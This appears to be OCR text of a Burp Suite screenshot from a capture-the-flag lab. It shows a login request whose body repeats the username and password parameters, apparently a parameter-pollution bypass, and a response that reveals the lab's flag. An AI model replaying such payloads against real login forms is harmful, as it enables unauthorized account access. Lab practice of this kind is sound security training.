 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
xia Yue Pro
1 ×
发送 取消 目标: http://w4i67vx1.lab.aqlab.cn HTTP/1
请求
美化 Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://w4i67vx1.lab.aqlab.cn
10 Connection: keep-alive
11 Referer: http://w4i67vx1.lab.aqlab.cn/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=admin&password=admin&username=huaji&
password=huaji&login-submit=
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 10 Aug 2025 13:43:59 GMT
4 Server: Apache/2.4.62 (Debian)
5 Vary: Accept-Encoding
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/8.2.28
8 Content-Length: 3545
9
10 Response from Flask app:
flag{l09in_And_getf1ag_Easy?}
11
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
16 <title>
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 5
请求cookies 0
请求头 12
响应头 7
Inspector
说明
完成 3,767字节 | 1,081 millis
Event log (1) All issues (21) 内存: 202.8MB